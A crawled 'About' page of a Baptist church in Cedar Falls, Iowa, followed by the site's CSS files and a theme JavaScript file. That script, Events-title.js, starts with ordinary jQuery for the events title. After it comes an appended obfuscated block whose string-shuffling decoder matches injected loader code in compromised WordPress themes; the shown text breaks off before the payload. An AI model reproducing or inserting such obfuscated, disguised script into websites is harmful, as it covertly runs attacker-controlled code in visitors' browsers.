<body class="wp-singular page-template page-template-page-templates page-template-child-pages page-template-page-templateschild-pages-php page page-id-1792 page-parent wp-embed-responsive wp-theme-maranatha wp-child-theme-maranatha-child tribe-no-js et_monarch maranatha-logo-font-raleway maranatha-heading-font-raleway maranatha-menu-font-lato maranatha-body-font-lato maranatha-has-logo-image maranatha-content-width-700">

<header id="maranatha-header">

	
<div id="maranatha-header-top" class="maranatha-no-header-search">

	<div>

		<div id="maranatha-header-top-bg" class="maranatha-color-main-bg"></div>

		<div id="maranatha-header-top-container" class="maranatha-centered-large">

			<div id="maranatha-header-top-inner">

				
<div id="maranatha-logo">

	<div id="maranatha-logo-content">

		
			
			<div id="maranatha-logo-image">

				<a href="https://cedarheightsbaptist.com/" style="max-width:px;max-height:px">

					<img src="https://s3.amazonaws.com/cedarheightsbaptist/wp-content/uploads/2016/02/23130722/new-logo-all-white.png" alt="Cedar Heights Baptist Church" id="maranatha-logo-regular" >

					
				</a>

			</div>

		
	</div>

</div>

				<nav id="maranatha-header-menu">

					<div id="maranatha-header-menu-inner">

						<ul id="maranatha-header-menu-content" class="sf-menu"><li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1842"><a href="https://cedarheightsbaptist.com/">Home</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1792 current_page_item menu-item-has-children menu-item-1843"><a href="https://cedarheightsbaptist.com/about/" aria-current="page">About</a>
<ul class="sub-menu">
	<li id="menu-item-4497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4497"><a href="https://cedarheightsbaptist.com/about/core-values/">Core Values</a></li>
	<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://cedarheightsbaptist.com/about/doctrinal-statement/">Doctrinal Statement</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://cedarheightsbaptist.com/about/covenant/">Covenant</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://cedarheightsbaptist.com/about/how-to-join/">How to Join</a></li>
	<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://cedarheightsbaptist.com/about/staff/">Staff</a></li>
	<li id="menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4306"><a href="https://cedarheightsbaptist.com/about/church-directory/">Church Directory</a></li>
	<li id="menu-item-18097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18097"><a href="https://cedarheightsbaptist.com/about/our-church-plant/">Our Church Plant</a></li>
</ul>
</li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://cedarheightsbaptist.com/sermon-archive/">Sermons</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="/events">Events</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1849"><a href="https://cedarheightsbaptist.com/ministries/">Ministries</a>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://cedarheightsbaptist.com/ministries/acts-242-home-groups/">Acts 2:42 Home Groups</a></li>
	<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://cedarheightsbaptist.com/ministries/mens-ministry/">Men’s Ministry</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://cedarheightsbaptist.com/ministries/womens-ministry/">Women’s Ministry</a></li>
	<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://cedarheightsbaptist.com/ministries/college-ministry/">College Ministry</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17820"><a href="https://cedarheightsbaptist.com/ministries/young-adult-ministry/">Young Adult Ministry</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://cedarheightsbaptist.com/ministries/youth/">Youth</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://cedarheightsbaptist.com/ministries/awana/">AWANA</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://cedarheightsbaptist.com/ministries/childrens-sunday-school/">Children’s Sunday School</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://cedarheightsbaptist.com/ministries/missions-2/">Global Partners</a></li>
	<li id="menu-item-9663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://cedarheightsbaptist.com/ministries/nursery/">Nursery</a></li>
	<li id="menu-item-10943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10943"><a href="https://cedarheightsbaptist.com/ministries/project-416/">Project 4:16</a></li>
</ul>
</li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://cedarheightsbaptist.com/contact-form/">Contact</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://cedarheightsbaptist.com/blog/">Cedar Heights Kids Online</a></li>
<li id="menu-item-3017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3017"><a href="https://cedarheightsbaptist.churchcenteronline.com/giving">Give</a></li>
</ul>
					</div>

				</nav>

				<div id="maranatha-header-search" role="search">

					<div id="maranatha-header-search-opened">

						
<div class="maranatha-search-form">

	<form method="get" action="https://cedarheightsbaptist.com/">

		<label class="screen-reader-text">Search</label>

		<div class="maranatha-search-field">
			<input type="text" name="s" aria-label="Search">
		</div>

				<a href="#" onClick="jQuery( this ).parent( 'form' ).trigger('submit'); return false;" class="maranatha-search-button el el-search" title="Search"></a>

	</form>

</div>

						<a href="#" id="maranatha-header-search-close" class="el el-remove-sign" title="Close Search"></a>

					</div>

					<div id="maranatha-header-search-closed">
						<a href="#" id="maranatha-header-search-open" class="el el-search" title="Open Search"></a>
					</div>

				</div>

			</div>

		</div>

	</div>

	<div id="maranatha-header-mobile-menu"></div>

</div>

	
<div id="maranatha-banner" class="maranatha-color-main-bg">

	
	<div id="maranatha-banner-inner" class="maranatha-centered-large">

		<div id="maranatha-banner-title">
						<div class="maranatha-h1">About</div>
		</div>

	</div>

</div>

	
	<div id="maranatha-header-bottom" class="maranatha-has-breadcrumbs">

		<div id="maranatha-header-bottom-inner" class="maranatha-centered-large maranatha-clearfix">

			<div class="ctfw-breadcrumbs"><a href="https://cedarheightsbaptist.com/">Home</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://cedarheightsbaptist.com/about/">About</a></div>
			
		</div>

	</div>


</header>

<main id="maranatha-content">

	<div id="maranatha-content-inner">

		
		

	
		
			
<article id="post-1792" class="maranatha-entry-full maranatha-centered-large maranatha-loop-after-content-used maranatha-entry-has-content post-1792 page type-page status-publish hentry ctfw-no-image">

	
		<h1 id="maranatha-main-title">
			About		</h1>

	
	<div class="maranatha-entry-content maranatha-entry-full-content">

		
							<div class="maranatha-entry-content-inner maranatha-centered-medium">
			
				<p>Cedar Heights Baptist Church (CHBC) is a local church located in Cedar Falls, Iowa. We average 270 in attendance. Currently, we are a Baptist Church that is not affiliated with any denomination. We are committed to the <a href="https://www.9marks.org/about/">9 Marks of a Healthy Church</a> and our pastors fellowship with <a href="http://iowa.thegospelcoalition.org/">The Gospel Coalition of Eastern Iowa</a>.</p>
<p>CHBC is a church committed to living out our mission statement: “Desiring to reflect the glory of God in all things.” We place a high value on gathering regularly in corporate worship where God is the focus of our meetings. We also encourage all our members to be actively involved in a small group where they can experience community as they share a common love for Jesus Christ and one another. It is in our small groups where we intentionally disciple the next generation of followers of Christ and develop leaders to serve in the church and community. And it is our love for God and passion for His glory that we desire to take His gospel to our neighbors locally and to the nations globally. We believe there is nothing greater than the joy of being part of God’s work and mission in our community, city and world.</p>

							</div>
			
		
		<div id="maranatha-loop-after-content" class="maranatha-loop-after-content">

	
		<div id="maranatha-loop-multiple" class="maranatha-clearfix maranatha-loop-two-columns">

	
		
			
<article id="post-14" class="maranatha-entry-short maranatha-entry-no-image post-14 page type-page status-publish hentry ctfw-no-image">

	<header class="maranatha-entry-short-header">

		


	<h2 class="maranatha-entry-short-title">

		
			<a href="https://cedarheightsbaptist.com/about/how-to-join/" title="">How to Join</a>

		
	</h2>


	</header>

	
<div class="maranatha-entry-content maranatha-entry-content-short">

	Both Christ and Paul pointed us toward membership for our encouragement, our protection, our discipline and our instruction. We seek to admit members to Cedar Heights Baptist Church by the following: Discover CHBC Class Anyone interested in learning more about CHBC and what makes us who we are should plan to join one of our two-week Sunday school classes called&hellip;
</div>
	
<footer class="maranatha-entry-short-footer">

	
		<div class="maranatha-entry-short-footer-item">

			<ul class="maranatha-entry-short-footer-item maranatha-buttons-list">

				<li>

					<a href="https://cedarheightsbaptist.com/about/how-to-join/" title="How to Join">

						View Page
					</a>

				</li>

			</ul>

		</div>

	
</footer>

</article>

		
			
<article id="post-4490" class="maranatha-entry-short maranatha-entry-no-image post-4490 page type-page status-publish hentry ctfw-no-image">

	<header class="maranatha-entry-short-header">

		


	<h2 class="maranatha-entry-short-title">

		
			<a href="https://cedarheightsbaptist.com/about/core-values/" title="">Core Values</a>

		
	</h2>


	</header>

	
<div class="maranatha-entry-content maranatha-entry-content-short">

	The Four Pillars of CHBC &nbsp; &nbsp; &nbsp; Want to hear more about how the four pillars inform and impact our mission?
</div>
	
<footer class="maranatha-entry-short-footer">

	
		<div class="maranatha-entry-short-footer-item">

			<ul class="maranatha-entry-short-footer-item maranatha-buttons-list">

				<li>

					<a href="https://cedarheightsbaptist.com/about/core-values/" title="Core Values">

						View Page
					</a>

				</li>

			</ul>

		</div>

	
</footer>

</article>

		
			
<article id="post-18093" class="maranatha-entry-short maranatha-entry-no-image post-18093 page type-page status-publish hentry ctfw-no-image">

	<header class="maranatha-entry-short-header">

		


	<h2 class="maranatha-entry-short-title">

		
			<a href="https://cedarheightsbaptist.com/about/our-church-plant/" title="">Our Church Plant</a>

		
	</h2>


	</header>

	
<div class="maranatha-entry-content maranatha-entry-content-short">

	We are working toward planting a church in Waterloo. Learn more about Christ Way Bible Church.
</div>
	
<footer class="maranatha-entry-short-footer">

	
		<div class="maranatha-entry-short-footer-item">

			<ul class="maranatha-entry-short-footer-item maranatha-buttons-list">

				<li>

					<a href="https://cedarheightsbaptist.com/about/our-church-plant/" title="Our Church Plant">

						View Page
					</a>

				</li>

			</ul>

		</div>

	
</footer>

</article>

		
			
<article id="post-4288" class="maranatha-entry-short maranatha-entry-no-image post-4288 page type-page status-publish hentry ctfw-no-image">

	<header class="maranatha-entry-short-header">

		


	<h2 class="maranatha-entry-short-title">

		
			<a href="https://cedarheightsbaptist.com/about/what-to-expect-when-you-visit/" title="">What to Expect When You Visit</a>

		
	</h2>


	</header>

	
<div class="maranatha-entry-content maranatha-entry-content-short">

	We’d love to have you join us Sundays at 9 or 10:45 a.m.  Here are some things you might want to know: When you arrive, you can drop off passengers at the circle driveway and/or park anywhere in the parking lot. Our greeters will welcome you as you enter and show you where to go. Feel free to ask them any questions. We have a welcome center upstairs in the foyer. Our&hellip;
</div>
	
<footer class="maranatha-entry-short-footer">

	
		<div class="maranatha-entry-short-footer-item">

			<ul class="maranatha-entry-short-footer-item maranatha-buttons-list">

				<li>

					<a href="https://cedarheightsbaptist.com/about/what-to-expect-when-you-visit/" title="What to Expect When You Visit">

						View Page
					</a>

				</li>

			</ul>

		</div>

	
</footer>

</article>

		
			
<article id="post-4303" class="maranatha-entry-short maranatha-entry-no-image post-4303 page type-page status-publish hentry ctfw-no-image">

	<header class="maranatha-entry-short-header">

		


	<h2 class="maranatha-entry-short-title">

		
			<a href="https://cedarheightsbaptist.com/about/church-directory/" title="">Church Directory</a>

		
	</h2>


	</header>

	
<div class="maranatha-entry-content maranatha-entry-content-short">

	Below you may download our church directory (available in two formats). The documents are password protected. To request the password, you may contact us. Please read the Online Directory Policy before use. Church Directory (PDF) Church Directory Booklet Layout (PDF)
</div>
	
<footer class="maranatha-entry-short-footer">

	
		<div class="maranatha-entry-short-footer-item">

			<ul class="maranatha-entry-short-footer-item maranatha-buttons-list">

				<li>

					<a href="https://cedarheightsbaptist.com/about/church-directory/" title="Church Directory">

						View Page
					</a>

				</li>

			</ul>

		</div>

	
</footer>

</article>

		
			
<article id="post-2005" class="maranatha-entry-short maranatha-entry-no-image post-2005 page type-page status-publish hentry ctfw-no-image">

	<header class="maranatha-entry-short-header">

		


	<h2 class="maranatha-entry-short-title">

		
			<a href="https://cedarheightsbaptist.com/about/staff/" title="">Staff</a>

		
	</h2>


	</header>

	
	
<footer class="maranatha-entry-short-footer">

	
		<div class="maranatha-entry-short-footer-item">

			<ul class="maranatha-entry-short-footer-item maranatha-buttons-list">

				<li>

					<a href="https://cedarheightsbaptist.com/about/staff/" title="Staff">

						View Page
					</a>

				</li>

			</ul>

		</div>

	
</footer>

</article>

		
			
<article id="post-2008" class="maranatha-entry-short maranatha-entry-no-image post-2008 page type-page status-publish hentry ctfw-no-image">

	<header class="maranatha-entry-short-header">

		


	<h2 class="maranatha-entry-short-title">

		
			<a href="https://cedarheightsbaptist.com/about/doctrinal-statement/" title="">Doctrinal Statement</a>

		
	</h2>


	</header>

	
<div class="maranatha-entry-content maranatha-entry-content-short">

	From the time of the Apostles to today, Christians have laid out doctrine (beliefs) in brief, definitive statements. As those who know God, we believe it necessary to set forth in a concise fashion the essential truths of our church as guided by Scripture. Our Confession of Faith summarizes essential Christian beliefs, shows unity in Christ, and guards the church from&hellip;
</div>
	
<footer class="maranatha-entry-short-footer">

	
		<div class="maranatha-entry-short-footer-item">

			<ul class="maranatha-entry-short-footer-item maranatha-buttons-list">

				<li>

					<a href="https://cedarheightsbaptist.com/about/doctrinal-statement/" title="Doctrinal Statement">

						View Page
					</a>

				</li>

			</ul>

		</div>

	
</footer>

</article>

		
			
<article id="post-2009" class="maranatha-entry-short maranatha-entry-no-image post-2009 page type-page status-publish hentry ctfw-no-image">

	<header class="maranatha-entry-short-header">

		


	<h2 class="maranatha-entry-short-title">

		
			<a href="https://cedarheightsbaptist.com/about/covenant/" title="">Covenant</a>

		
	</h2>


	</header>

	
<div class="maranatha-entry-content maranatha-entry-content-short">

	Having received Jesus Christ as our Savior, and having followed Him in believer’s baptism, we are joyfully entering into a covenant between one another, as the Body of Christ. We covenant, by God’s grace and the aid of the Holy Spirit, to grow in the grace and knowledge of our Lord and Savior Jesus Christ. It is our sincere desire to love the Lord our God with all our&hellip;
</div>
	
<footer class="maranatha-entry-short-footer">

	
		<div class="maranatha-entry-short-footer-item">

			<ul class="maranatha-entry-short-footer-item maranatha-buttons-list">

				<li>

					<a href="https://cedarheightsbaptist.com/about/covenant/" title="Covenant">

						View Page
					</a>

				</li>

			</ul>

		</div>

	
</footer>

</article>

		
			</div>
	
</div>
	</div>

	

</article>

		
	

		
		
	

		
	</div>

</main>


<footer id="maranatha-footer" class="maranatha-footer-has-location maranatha-footer-has-map maranatha-footer-has-icons maranatha-footer-has-notice">

	
	

<div class="maranatha-viewport-height-half maranatha-map-section">

	<div id="maranatha-map-section-canvas" class="ctfw-google-map maranatha-viewport-height-half" data-ctfw-map-lat="42.515750" data-ctfw-map-lng="-92.413251" data-ctfw-map-type="ROADMAP" data-ctfw-map-zoom="13" data-ctfw-map-marker="" data-ctfw-map-center-resize="" data-ctfw-map-callback-loaded="maranatha_position_map_section" data-ctfw-map-callback-resize="maranatha_position_map_section"></div>
	
	<div id="maranatha-map-section-content-container">

		<div id="maranatha-map-section-content">

			<div id="maranatha-map-section-left">
				<span id="maranatha-map-section-marker" class="maranatha-circle-button maranatha-circle-button-small"><span class="el el-map-marker"></span></span>
			</div>

			
				<div id="maranatha-map-section-right">

					<div id="maranatha-map-section-info">

						<ul id="maranatha-map-section-info-list" class="maranatha-clearfix">

							
								<li id="maranatha-map-section-address" class="maranatha-map-info-full">

								 	<span class="el el-map-marker"></span>

									<p>
										2430 Neola St.<br />
Cedar Falls, IA 50613									</p>

								</li>

							
							
							
								<li id="maranatha-map-section-time" class="maranatha-map-info-full">

								 	<span class="el el-time"></span>

									<p>
										Sunday Worship &#8211; 8:45 and 11:15 a.m.<br />
Sunday School &#8211; 10:15 a.m.									</p>

								</li>

							
							
								<li id="maranatha-map-section-phone">

								 	<span class="el el-phone-alt"></span>

									<p>
										<a href="tel:3192773889">319-277-3889</a>									</p>

								</li>

							
							
								<li id="maranatha-map-section-email">

								 	<span class="el el-envelope"></span>

									<p>
										<a href="mailto:&#99;%68b%63.%6f%66f%69ce%31&#64;g&#109;ail&#46;c&#111;&#109;">
											c&#104;&#98;&#99;.&#111;f&#102;&#105;&#99;e&#49;&#64;&#103;&#109;&#97;il.&#99;&#111;&#109;										</a>
									</p>

								</li>

							
						</ul>

						
							<ul id="maranatha-map-section-buttons" class="maranatha-buttons-list maranatha-map-section-single-location">

																	<li class="maranatha-map-button-more-item"><a href="https://cedarheightsbaptist.com/locations/where-we-are/" class="maranatha-map-button-more">More Info</a></li>
								
																	<li><a href="https://www.google.com/maps/dir//2430+Neola+St.%2C+Cedar+Falls%2C+IA+50613/" class="maranatha-map-button-directions" target="_blank" rel="noopener noreferrer">Directions</a></li>
								
								
							</ul>

						
					</div>

				</div>

			
		</div>

	</div>

</div>


	
		<div id="maranatha-footer-icons-notice" class="maranatha-color-main-bg">

			
				<div id="maranatha-footer-icons" class="maranatha-centered-large">
					<ul class="maranatha-list-icons">
	<li><a href="https://www.facebook.com/cedarheightsbaptist" class="el el-facebook" title="Facebook" target="_blank" rel="noopener noreferrer"></a></li>
	<li><a href="https://cedarheightsbaptist.com/feed/rss/" class="el el-rss" title="RSS" target="_blank" rel="noopener noreferrer"></a></li>
</ul>				</div>

			
			
				<div id="maranatha-footer-notice">
					© 2026 Cedar Heights Baptist Church &#8211; Site by <a href="http://www.merechurch.com">MereChurch.</a>				</div>

			
		</div>

	
</footer>


<div id="maranatha-stickies">

	<div id="maranatha-stickies-inner">

		
			<aside id="maranatha-stickies-left" class="maranatha-stickies-left-type-sermons">

				
					
						<div class="maranatha-stickies-left-item maranatha-stickies-left-content">

							<a href="https://cedarheightsbaptist.com/sermons/they-left-and-followed/" title="They Left… and Followed">

																	<span class="maranatha-stickies-left-item-date">
										January 11									</span>
								
								<span class="maranatha-stickies-left-item-title">They Left… and Followed</span>

							</a>

						</div>

					
				
			</aside>

		
		
	</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maranatha-child/*","/wp-content/themes/maranatha/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="innerheader-wrapper">
					<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://cedarheightsbaptist.com/wp-admin/admin-ajax.php","pageurl":"https://cedarheightsbaptist.com/about/","stats_nonce":"7b53b14e90","share_counts":"3e01a2786c","follow_counts":"0c538772e1","total_counts":"49ebc596db","media_single":"c438f51538","media_total":"c9bd8d1f58","generate_all_window_nonce":"8f07ba8884","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"105372246","post":"1792","tz":"-6","srv":"cedarheightsbaptist.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "105372246", "1792" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/framework/js/maps.js?ver=2.9.4" id="ctfw-maps-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyBPpW_vqlRwkzkJO_dWbla9LJKBUt0CaCs&amp;callback=ctfw_load_maps" id="google-maps-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cedarheightsbaptist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cedarheightsbaptist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cedarheightsbaptist.com/wp-content/plugins/mere-banner/mere-banner-styles.css?ver=6.9
body_size: -319
content:
div.banner-desktop {
	border: 5px solid #633;
	z-index: 1000;
	width: 100%;
  position: fixed;
  bottom: 0;
	padding: 30px;
	text-align: center;
	background: #fff;
	color: #633;
}

div.banner-desktop strong, div.banner-mobile strong {
	color: #633;
}

div.banner-mobile {
	width: 100%;
	padding:10px 0;
	text-align: center;
	position: fixed;
	bottom: 0px;
	padding-right:18px;
	background-color: #fff;
	color: #633;
	z-index:100;
	display: none;
}

div.banner-mobile a {
	display: inline-block;
	padding: 0px 5px;
}

@media screen and (max-width: 1023px) and (min-width: 481px) {
	div.banner-mobile {
		display: block;
	}
	div.banner-desktop {
		display: none;
	}

}

@media screen and (max-width: 480px) and (min-width: 0px) {
	div.banner-mobile {
		display: block;
	}
	div.banner-desktop {
		display: none;
	}

}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/style.css?ver=6.9
body_size: -267
content:
/*
Theme Name: Maranatha Child Theme
Theme URI: http://merechurch.com/
Version: 1.0
Author: Mere
Template: maranatha
*/

#maranatha-logo-image a, #maranatha-logo-image img {
  max-height: 100px !important;
}

#maranatha-logo-image a {
  max-width: 300px !important;
}

@media only screen and (max-width: 700px) {
  .maranatha-h1 {
      margin-top: 2.5em !important;
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/style.css?ver=2.6.1
body_size: -454
content:
/*
Theme Name: Maranatha Child Theme
Theme URI: http://merechurch.com/
Version: 1.0
Author: Mere
Template: maranatha
*/

#maranatha-logo-image a, #maranatha-logo-image img {
  max-height: 100px !important;
}

#maranatha-logo-image a {
  max-width: 300px !important;
}

@media only screen and (max-width: 700px) {
  .maranatha-h1 {
      margin-top: 2.5em !important;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/Events-title.js?ver=6.9
body_size: 2110
content:
//if .tribe-events-page-title exists
console.log('events-title initiated.');
jQuery(document).ready(function($) {
  if ($('.tribe-events-month').length || $('.tribe-events-list').length) {
    function changeTitle() {
      $('.maranatha-h1').empty();
      var $title = 'Events';
      $('.maranatha-h1').append($title);
    }
    changeTitle();
  }

});

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
